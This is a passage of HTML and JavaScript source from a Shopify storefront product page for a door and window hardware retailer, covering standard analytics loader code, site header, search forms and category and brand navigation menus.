    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 84068466993,
      theme_id: 177342644529,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//doorandwindowparts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//doorandwindowparts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//doorandwindowparts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":84068466993,"isMerchantRequest":null,"themeId":177342644529,"themeCityHash":"9919874903281482234","contentLanguage":"en","currency":"USD","eventMetadataId":"4326ff7f-f091-4eb1-b4df-d7b97874ebff"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9387584225585,"requestId":"3a73c7af-a49c-42e0-ad21-d3713d80d563-1769001563","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":48439092642097,"productId":9387584225585,"productGid":"gid:\/\/shopify\/Product\/9387584225585","name":"Andersen  Contemporary Storm Door Hardware, Kwikset Key - Oil Rubbed Bronze","price":"162.70","sku":"306021-ORB","brand":"partsandhardware.com","variant":"Oil Rubbed Bronze","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":48439092642097,"productId":9387584225585,"productGid":"gid:\/\/shopify\/Product\/9387584225585","name":"Andersen  Contemporary Storm Door Hardware, Kwikset Key - Oil Rubbed Bronze","price":"162.70","sku":"306021-ORB","brand":"partsandhardware.com","variant":"Oil Rubbed Bronze","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/doorandwindowparts.com\/products\/contemporary-storm-door-hardware-kwikset"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//doorandwindowparts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://doorandwindowparts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="84068466993"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="177342644529"
  data-theme-name="Dawn"
  data-theme-version="11.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://doorandwindowparts.com/api/collect"
></script>
</head>

  <body class="wrapper gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24389564432689__d26d9f13-3205-4e21-8ac5-1a45dd2885cf" class="shopify-section shopify-section-group-header-group"><!-- Top Bar -->
<div class="top-bar">
  <div class="custom-container">
    <div class="queue align-columns-center content-justify-between">
      <div class="d-none column-md-5 d-md-flex align-columns-center">
        <a href="/" class="home-link">Home</a>
        <ul class="profile-menu list-inline">
          
            <li>
              <a
                
                  class="at-drop-down"
                
                href="/account"
              >Login</a>
            </li>
          
            <li>
              <a
                
                href="/account"
              >Register</a>
            </li>
          
        </ul>
      </div>
      <div class="column-12 column-md-2 d-lg-none">
        <ul class="user-links list-inline">
          <li>
            <a href="/"><i class="fa fa-home" aria-hidden="true"></i></a>
          </li>
          <li>
            <a href="/account"><i class="fa fa-unlock" aria-hidden="true"></i></a>
          </li>
          <li>
            <a href="/cart"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
          </li>
        </ul>
      </div>
      <div class="d-none column-md-5 d-md-flex content-justify-end">
        <ul class="top-links list-inline">
          
            <li>
              <a
                
                  class="at-drop-down"
                
                href="/account"
              >Request a Quote</a>
            </li>
          
            <li>
              <a
                
                href="/cart"
              >Quick Order</a>
            </li>
          
        </ul>
      </div>
    </div>
  </div>
</div>





</div><div id="shopify-section-sections--24389564432689__3737d2f5-a8d4-406d-b0dc-36526d8ad26d" class="shopify-section shopify-section-group-header-group section-header">

<!-- Header -->
<div id="header">
  <div class="header-content">
    <div class="custom-container">
      <div class="queue">
        <div class="column-12 column-md-4" onclick="sessionStorage.clear();">
          

<details-modal class="header__search">
  <details>
    <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
      <span>
        <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
          <use href="#icon-search">
        </svg>
        <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
          <use href="#icon-close">
        </svg>
      </span>
    </summary>
    <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
      <div class="modal-overlay"></div>
      <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
              <div class="field">
                <input class="search__input field__input"
                  id="Search-In-Modal"
                  type="search"
                  name="q"
                  value=""
                  placeholder="Search"role="combobox"
                    aria-expanded="false"
                    aria-owns="predictive-search-results"
                    aria-controls="predictive-search-results"
                    aria-haspopup="listbox"
                    aria-autocomplete="list"
                    autocorrect="off"
                    autocomplete="off"
                    autocapitalize="off"
                    spellcheck="false">
                <label class="field__label" for="Search-In-Modal">Search</label>
                <input type="hidden" name="options[prefix]" value="last">
                <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                  <svg class="icon icon-close" aria-hidden="true" focusable="false">
                    <use xlink:href="#icon-reset">
                  </svg>
                </button>
                <button class="search__button field__button" aria-label="Search">
                  <svg class="icon icon-search" aria-hidden="true" focusable="false">
                    <use href="#icon-search">
                  </svg>
                </button>
              </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                  <div class="predictive-search__loading-state">
                    <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </div>

                <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
          <svg class="icon icon-close" aria-hidden="true" focusable="false">
            <use href="#icon-close">
          </svg>
        </button>
      </div>
    </div>
  </details>
</details-modal>

          <form action="/search" method="get" role="search" class="search-form">
            <div class="field">
              <input
                class="search__input field__input"
                id=""
                type="search"
                name="q"
                value=""
                placeholder="Search"role="combobox"
                  aria-expanded="false"
                  aria-owns="predictive-search-results"
                  aria-controls="predictive-search-results"
                  aria-haspopup="listbox"
                  aria-autocomplete="list"
                  autocorrect="off"
                  autocomplete="off"
                  spellcheck="false"
                  autocapitalize="off">
              <label class="field__label hi_sea" for="">Search for products</label>
              <input type="hidden" name="options[prefix]" value="last">
              <!--
                <button
                  type="reset"
                  class="reset__button field__button hidden"
                  aria-label="Clear search term"
                >
                  <svg class="icon icon-close" aria-hidden="true" focusable="false">
                    <use xlink:href="#icon-reset">
                  </svg>
                </button>
              -->
              <button class="search__button field__button" aria-label="Search">
                <i class="fa fa-search" aria-hidden="true"></i>
              </button>
            </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                <div class="predictive-search__loading-state">
                  <svg
                    aria-hidden="true"
                    focusable="false"
                    class="spinner"
                    viewBox="0 0 66 66"
                    xmlns="http://www.w3.org/2000/svg"
                  >
                    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                  </svg>
                </div>
              </div>

              <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
        </div>
        <div class="column-12 column-md-4">
          <!-- Site Logo -->
          <!--
            <strong class="logo">
              <a href="index.html"> <img src="//doorandwindowparts.com/cdn/shop/t/17/assets/logo.png?v=26878901233076842581746473312" alt="logo"> </a
            ></strong>
          -->

          
            <strong class="logo">
              <a href="/">
                <img src="//doorandwindowparts.com/cdn/shop/files/DAWPlogo_1024x.jpg?v=1727887779" alt=""> </a
            ></strong>
          
        </div>
        <div class="column-12 column-md-4 d-lg-flex content-justify-end">
          <!-- Cart Info Bar -->
          <!--
            <div class="cart-info-bar">
              <a href="#">
                <i class="fa fa-shopping-cart" aria-hidden="true"></i>
                <span class="text">CART: <span>0 ITEM(S) - $0.00</span></span>
              </a>
            </div>
          -->
          <div class="cart-info-bar">
            <a href="/cart">
              <!-- Link to the cart page -->
              <i class="fa fa-shopping-cart" aria-hidden="true"></i>
              <span class="text">
                CART: <span>0 ITEM(S) - $0.00</span>
              </span>
            </a>
          </div>
        </div>
      </div>
      <div class="queue">
        <div class="d-none d-lg-block column-12">
          <strong class="lead-text">
            Great service and great prices for premium door and window parts.<br>
            Need help with multipoint locks? Fill out a multipoint lock identifier form
            <a href="https://doorandwindowparts.com/pages/multipoint-lock-identifier" target="_blank" style="color:#4bac52; text-decoration:none;">
   here.
</a>
          </strong>
        </div>
      </div>
    </div>
  </div>
  <div class="nav-bar">
    <div class="custom-container">
      <div class="queue">
        <button class="nav-opener"><i class="fa fa-bars" aria-hidden="true"></i></button>
        <nav class="main-nav">
          <ul class="profile-menu d-lg-none list-inline">
            <li><a href="/account">Login</a></li>
            <li><a href="/account">Register</a></li>
          </ul>
          <ul>
            
              <li>
                <a
                  
                    class="at-drop-down"
                  
                  href="/collections/all-products-collections"
                >All Products</a>
                
                  <div class="dropdown-menu">
                    <ul>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/basement-windows-replacement-inserts">BASEMENT WINDOWS, REPLACEMENT INSERTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/closet-doors">CLOSET DOOR HARDWARE & PARTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/commercial-doors">COMMERCIAL DOOR HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-parts-hardware-1">DOOR PARTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-glass-lites-inserts-entry-sidelite-frames">DOOR GLASS LITES, INSERTS, ENTRY & SIDELITE FRAMES</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/drawer-cabinet-hardware">DRAWER AND CABINET HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/garage-doors">GARAGE DOOR HARDWARE & PARTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/gate-fence-hardware">GATE AND FENCE LOCKS & HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/multipoint-lock-handleset-trim">MULTIPOINT LOCK HANDLESET TRIM</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/multipoint-locks-1">MULTIPOINT LOCKS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/restroom-hardware">RESTROOM TOILET PARTITIONS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/rv-mobile-home-hardware">RV AND MOBILE HOME HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/shower-doors-tub-enclosures">SHOWER DOOR PARTS & TUB ENCLOSURE PARTS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/sliding-glass-patio-doors">SLIDING DOOR HARDWARE & PARTS FOR GLASS PATIO DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/sliding-screen-doors">SLIDING SCREEN DOOR PARTS & HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/storm-security-hinged-screen-doors">STORM / SECURITY DOOR HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-and-window-weatherstripping">WEATHERSTRIPPING, DOOR & WINDOW</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/window-parts-hardware-1">WINDOW PARTS & HARDWARE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/window-sashes-stiles-and-rails">WINDOW SASHES, STILES AND RAILS</a>
                        </li>
                      
                    </ul>
                  </div>
                
              </li>
            
              <li>
                <a
                  
                  href="/collections/door-parts-hardware-1"
                > Door Parts </a>
                
                  <div class="dropdown-menu">
                    <ul>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/balcony-terrace-doors">BALCONY & TERRACE DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/builder-hardware-thresholds">BUILDER HARDWARE & THRESHOLDS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/closet-doors">CLOSET DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/commercial-doors">COMMERCIAL DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-glass-lites-inserts-entry-sidelite-frames">DOOR GLASS LITES & SIDELITE FRAMES</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/door-weatherstrip">DOOR WEATHERSTRIP</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/garage-doors">GARAGE DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/hinged-residential-door-hardware-parts">HINGED RESIDENTIAL DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/single-point-mortise-locks">SINGLE POINT LOCKS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/multipoint-locks-1">MULTIPOINT LOCKS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/multipoint-lock-handleset-trim">MULTIPOINT LOCK HANDLESETS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/pocket-doors">POCKET DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/shower-doors-tub-enclosures">SHOWER DOORS & TUB ENCLOSURES</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/sliding-glass-patio-doors">SLIDING GLASS PATIO DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/sliding-screen-doors">SLIDING SCREEN DOORS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/storm-security-hinged-screen-doors">STORM, SECURITY & HINGED SCREEN DOORS</a>
                        </li>
                      
                    </ul>
                  </div>
                
              </li>
            
              <li>
                <a
                  
                  href="/collections/window-parts-hardware-1"
                > Window Parts </a>
                
                  <div class="dropdown-menu">
                    <ul>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/awning-hopper-windows">AWNING & HOPPER WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/basement-windows-replacement-inserts">BASEMENT WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/casement-window-parts-hardware">CASEMENT WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-glass-lites-inserts-entry-sidelite-frames">DOOR LITES, SIDELITES & ENTRY DOOR GLASS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/single-double-hung-windows-parts-1">DOUBLE HUNG WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/jalousie-louver-windows">JALOUSIE & LOUVER WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/single-double-hung-windows-parts-1">SINGLE HUNG WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/roof-windows-skylights">SKYLIGHTS / ROOF WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/sliding-windows">SLIDING WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/screens-storm-windows">STORM / SCREEN WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/tilt-turn-windows">TILT & TURN WINDOWS</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/door-and-window-weatherstrip">WINDOW WEATHERSTRIP</a>
                        </li>
                      
                    </ul>
                  </div>
                
              </li>
            
              <li>
                <a
                  
                  href="/collections/shop-by-brand"
                > Shop by Brand </a>
                
                  <div class="dropdown-menu">
                    <ul>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/andersen-window-door-parts-hardware">ANDERSEN</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/atrium-door-locks-hardware">ATRIUM</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/columbia-windows-doors">COLUMBIA</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/emco">EMCO</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/emtek-multipoint-lock-handle-set-trim">EMTEK</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/essve-multipoint-locks">ESSVE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/giesse-hardware">GIESSE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/g-u-ferco-parts-hardware">G-U / Ferco</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/hoppe-locks-handle-sets-parts-hardware">HOPPE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/larson-storm-doors-windows-parts-hardware-1">LARSON</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/marks-usa">MARKS USA</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/marvin-window-parts-and-door-hardware">MARVIN</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/milgard-window-parts-and-door-hardware-1">MILGARD</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/peachtree-window-and-door-parts-1">PEACHTREE</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/pella-window-door-parts-1">PELLA</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="https://doorandwindowparts.com/collections/quaker-multipoint-lock-hardware">QUAKER</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/roto">ROTO</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/thermatru-doors-1">THERMATRU</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/trilennium">TRILENNIUM</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/weather-shield-windows-and-doors-1">WEATHERSHIELD</a>
                        </li>
                      
                        <li onclick="sessionStorage.clear();">
                          <a href="/collections/winkhaus-multipoint-locks">WINKHAUS</a>
                        </li>
                      
                    </ul>
                  </div>
                
              </li>
            
              <li>
                <a
                  
                  href="/blogs/all"
                >Articles</a>
                
              </li>
            
              <li>
                <a
                  
                  href="/collections/videos-by-brand-1"
                >VIDEOS</a>
                
              </li>
            
              <li>
                <a
                  
                  href="/pages/contact-us"
                >Contact Us</a>
                
              </li>
            
              <li>
                <a
                  
                  href="/pages/part-identifier"
                >Part Identifier</a>
                
              </li>
            
          </ul>
<ul class="social-networks d-none d-md-flex">
  <!-- <ul class="list-unstyled list-social footer__list-social" role="list"> --><li class="list-social__item">
      <a href="https://www.facebook.com/allaboutdoorsandwindows" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2c-4.419 0-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951Z"/>
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/allaboutdoors/" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 20 20">
  <path fill="currentColor" fill-rule="evenodd" d="M13.23 3.492c-.84-.037-1.096-.046-3.23-.046-2.144 0-2.39.01-3.238.055-.776.027-1.195.164-1.487.273a2.43 2.43 0 0 0-.912.593 2.486 2.486 0 0 0-.602.922c-.11.282-.238.702-.274 1.486-.046.84-.046 1.095-.046 3.23 0 2.134.01 2.39.046 3.229.004.51.097 1.016.274 1.495.145.365.319.639.602.913.282.282.538.456.92.602.474.176.974.268 1.479.273.848.046 1.103.046 3.238.046 2.134 0 2.39-.01 3.23-.046.784-.036 1.203-.164 1.486-.273.374-.146.648-.329.921-.602.283-.283.447-.548.602-.922.177-.476.27-.979.274-1.486.037-.84.046-1.095.046-3.23 0-2.134-.01-2.39-.055-3.229-.027-.784-.164-1.204-.274-1.495a2.43 2.43 0 0 0-.593-.913 2.604 2.604 0 0 0-.92-.602c-.284-.11-.703-.237-1.488-.273ZM6.697 2.05c.857-.036 1.131-.045 3.302-.045 1.1-.014 2.202.001 3.302.045.664.014 1.321.14 1.943.374a3.968 3.968 0 0 1 1.414.922c.41.397.728.88.93 1.414.23.622.354 1.279.365 1.942C18 7.56 18 7.824 18 10.005c0 2.17-.01 2.444-.046 3.292-.036.858-.173 1.442-.374 1.943-.2.53-.474.976-.92 1.423a3.896 3.896 0 0 1-1.415.922c-.51.191-1.095.337-1.943.374-.857.036-1.122.045-3.302.045-2.171 0-2.445-.009-3.302-.055-.849-.027-1.432-.164-1.943-.364a4.152 4.152 0 0 1-1.414-.922 4.128 4.128 0 0 1-.93-1.423c-.183-.51-.329-1.085-.365-1.943C2.009 12.45 2 12.167 2 10.004c0-2.161 0-2.435.055-3.302.027-.848.164-1.432.365-1.942a4.44 4.44 0 0 1 .92-1.414 4.18 4.18 0 0 1 1.415-.93c.51-.183 1.094-.33 1.943-.366Zm.427 4.806a4.105 4.105 0 1 1 5.805 5.805 4.105 4.105 0 0 1-5.805-5.805Zm1.882 5.371a2.668 2.668 0 1 0 2.042-4.93 2.668 2.668 0 0 0-2.042 4.93Zm5.922-5.942a.958.958 0 1 1-1.355-1.355.958.958 0 0 1 1.355 1.355Z" clip-rule="evenodd"/>
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/user/AllAboutDoorsWindows/videos" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.125 2.125 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.125 2.125 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.173 2.173 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.173 2.173 0 0 1 1.53 1.53ZM8.3 12.5l4.42-2.55L8.3 7.4v5.1Z"/>
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/allaboutdoors" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18.608 4.967a7.364 7.364 0 0 1-1.758 1.828c0 .05 0 .13.02.23l.02.232a10.014 10.014 0 0 1-1.697 5.565 11.023 11.023 0 0 1-2.029 2.29 9.13 9.13 0 0 1-2.832 1.607 10.273 10.273 0 0 1-8.94-.985c.342.02.613.04.834.04 1.647 0 3.114-.502 4.4-1.506a3.616 3.616 0 0 1-3.315-2.46c.528.128 1.08.107 1.597-.061a3.485 3.485 0 0 1-2.029-1.216 3.385 3.385 0 0 1-.803-2.23v-.03c.462.242.984.372 1.587.402A3.465 3.465 0 0 1 2.116 5.76c0-.612.14-1.205.452-1.798a9.723 9.723 0 0 0 3.214 2.612A10.044 10.044 0 0 0 9.88 7.649a3.013 3.013 0 0 1-.13-.804c0-.974.34-1.808 1.034-2.49a3.466 3.466 0 0 1 2.561-1.035 3.505 3.505 0 0 1 2.551 1.104 6.812 6.812 0 0 0 2.24-.853 3.415 3.415 0 0 1-1.547 1.948 7.732 7.732 0 0 0 2.02-.542v-.01Z"/>
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li></ul>
</nav>
      </div>
    </div>
  </div>
</div>
<script src="https://code.jquery.com/jquery-3.6.4.min.js"></script>
<script>
  // Wait for the document to be ready
  $(document).ready(function () {
    // Attach a click event handler to the search input
    $('.search__input').on('click', function () {
      // Toggle the display of the label when the input is clicked
      $('.hi_sea').css('display', 'none');
    });
  });
</script>





</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--24389569708337__main" class="shopify-section">




<style>
  .myvalue{
    display:flex;
  }
  .before_-{
    margin-top: -3px;
    margin-left: 8px;
  }
  .before_-:before{
    margin-right:7px;
    content: "\f105";
    font: 16px/1 FontAwesome;
  }

  .btn-holder button[disabled] {
    cursor: not-allowed;
  }
</style>



  <!-- Main Informative Part -->
  <main id="main">
    <div class="custom-container">
      <div class="queue d-none d-md-block">
        
          

          <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
            <ol>
              <li>
                <a href="/" title="Home">Home</a>
              </li>

              
                  <li onclick="sessionStorage.clear();">
                    <a href="/collections/all">PRODUCT</a>
                  </li>
                  
                  
                  
                  
                  
                  
                  
                  
                  
                    <li class="search-bread_Cr" onclick="sessionStorage.clear();">
